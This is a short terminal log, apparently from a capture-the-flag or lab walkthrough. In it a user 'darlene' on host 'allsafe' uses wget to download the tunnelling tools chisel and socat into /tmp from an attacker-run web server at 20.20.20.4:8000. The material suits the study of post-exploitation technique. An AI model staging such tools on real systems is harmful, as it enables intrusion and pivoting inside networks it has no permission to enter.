 darlene@allsafe:/tmp$ wget http://20.20.20.4:8000/chisel
--2024-01-01 20:00:58--  http://20.20.20.4:8000/chisel
Connecting to 20.20.20.4:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7360512 (7,0M) [application/octet-stream]
Saving to: 'chisel'
chisel 100%[================
2024-01-01 20:00:58 (31,3 MB/s) - 'chisel' saved [7360512/7360512]
darlene@allsafe:/tmp$ wget http://20.20.20.4:8000/socat
--2024-01-01 20:01:02--  http://20.20.20.4:8000/socat
Connecting to 20.20.20.4:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 375176 (366K) [application/octet-stream]
Saving to: 'socat'
socat 100%[================
2024-01-01 20:01:02 (14,2 MB/s) - 'socat' saved [375176/375176]
darlene@allsafe:/tmp$